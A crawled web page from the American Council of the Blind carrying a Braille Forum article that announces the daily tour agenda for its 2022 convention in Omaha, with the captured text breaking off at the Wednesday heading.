

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/announcing-acbs-2022-tours
body_size: 15337
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/announcing-acbs-2022-tours" />
<link rel="shortlink" href="https://www.acb.org/node/5400" />

    <title>Announcing ACB’s 2022 Tours | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/5400","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-5400 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum-2022-issues">2022 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-january-2022">BF Jan 2022</a>
      </li>
                <li class="breadcrumb-item active">
        Announcing 2022 Tours
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">Announcing ACB’s 2022 Tours</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="5400" about="/announcing-acbs-2022-tours" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="Announcing ACB’s 2022 Tours" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>by Janet Dickelman</strong></p>

<p>The question I receive most often is “what tours are we going on in Omaha?” The wait is over! Below is the 2022 tour agenda. Full tour descriptions and costs will be posted on the convention announce list, the acbconvention website and on the 2022 conference and convention registration form.</p>

<p>&nbsp;</p>

<h2>Friday, July 1<sup>st</sup></h2>

<p>Henry Doorly Zoo: This zoo is yearly rated number one or two in the country vying with the San Diego Zoo. This tour involves a lot of walking and is not wheelchair accessible. We will visit the rain forest, the stingray pools, the desert and nighttime exhibits. We’ll travel from area to area via tram, and enjoy a catered lunch.</p>

<p>Friday evening meal event: Details about this tour will be forthcoming, but we are planning visits to a variety of ethnic food venues.</p>

<p>&nbsp;</p>

<h2>Saturday, July 2<sup>nd</sup></h2>

<p>City Bus Tour with a Twist: Travel by Olly the Trolley on your guided tour of Omaha! Immerse yourself in the rich culture and history of the city. (We will have two trolley tours on Saturday.)</p>

<p>Boys Town: Founded 100 years ago by Father Flanagan, Boys Town is “helping America’s youth learn how to choose compassion over indifference, kindness over cruelty and love over hate.” We’ll take a campus tour and visit the museum and Father Flanagan’s house. Lunch will be included, and there is a great gift shop.</p>

<p>&nbsp;</p>

<h2>Sunday, July 3<sup>rd</sup></h2>

<p>Malcolm X Center and Black History Museum: Both these venues are rich in history and culture. The Black History Museum has many exhibits with lots of touchable items. Sports fans will enjoy the emphasis on sports memorabilia, including the Heisman Trophy won by Nebraska’s Johnny Rodgers! Materials about Dr. Martin Luther King Jr. and Malcolm X are prominently featured at both venues, and the amount of thought-provoking and comprehensive information is very enlightening. When visiting both places you will cry, cheer and be forever changed. Lunch from a locally owned black business will be included.</p>

<p>Mormon Trail: The Mormons traveled through Nebraska from Illinois on their way to Utah. Follow their amazing journey led by knowledgeable LDS members. Visit the cemetery, rooms with various historical themes, and view a film on the Mormons and their travels.</p>

<p>Get Up and Get Moving with a walk across the Bob Kerrey Pedestrian Bridge. Bob the Bridge is 9,000 feet long, spanning the Missouri River between Omaha and Council Bluffs, Iowa. The bridge is lit at night with multi-colored lights, and there are lots of fun things to do, such as dancing across the state line and visiting Omar the blue troll, who lives under the bridge. It’s a fun way to get some exercise and enjoy an evening outdoors!</p>

<p>&nbsp;</p>

<h2>Monday, July 4<sup>th</sup></h2>

<p>City Bus Tour with a Twist: Travel by Olly the Trolley on your guided tour of Omaha! Immerse yourself in the rich culture and history of the city. (We will have two trolley tours on Monday.)</p>

<p>Strategic Air Control and Aerospace Museum: Join this white-glove tour where we’ll be able to have hands-on experience with various airplanes and space crafts. From an A-26 to F-117, you’ll be able to touch and learn about numerous aircrafts and space vehicles. “As the keeper of the Strategic Air Command’s history, the museum is exploring ways to better display its SAC artifacts and more effectively tell the story of SAC’s efforts to preserve the peace during the Cold War.&nbsp;Few, if any, museums are as well positioned to tell the story about this critical time in America’s history.”&nbsp;</p>

<p>Baseball and Fireworks: Take me out to the ball game! Feast on pulled pork, burgers, and hot dogs and then enjoy watching the Storm Chasers, the minor league team for the Kansas City Royals. After the game we’ll stay for the Fourth of July fireworks extravaganza!</p>

<p>&nbsp;</p>

<h2>Tuesday, July 5<sup>th</sup></h2>

<p>Outlook Nebraska’s goal is “to positively impact everyone who is blind or visually impaired.” Outlook Nebraska&nbsp;produces and sells SKILCRAFT® quality, sustainable janitorial paper products for government, commercial and industrial use. In addition to visiting and learning about their manufacturing, we’ll check out the technology lab and have fun at their activity tables. Lunch will be included in this tour. Since we will be visiting a manufacturing area, only closed-toe shoes can be worn. No sandals!</p>

<p>Lewis and Clark Visitors Center: Learn about the Lewis and Clark expedition through hands-on exhibits. Roam the gardens and learn about native plants. Take a short stroll on the pedestrian bridge and meet Omar the Troll, who lives under the bridge. Support the National Park Service and their work on audio description, and learn about what is happening with audio description in other national parks.</p>

<p>Adventure tour: We are working with Treerush, where you can climb, zip and swing through the&nbsp;trees. Explore Fontenelle Forest from the&nbsp;treetops.</p>

<p>&nbsp;&nbsp;</p>

<h2>Wednesday, July 6<sup>th</sup></h2>

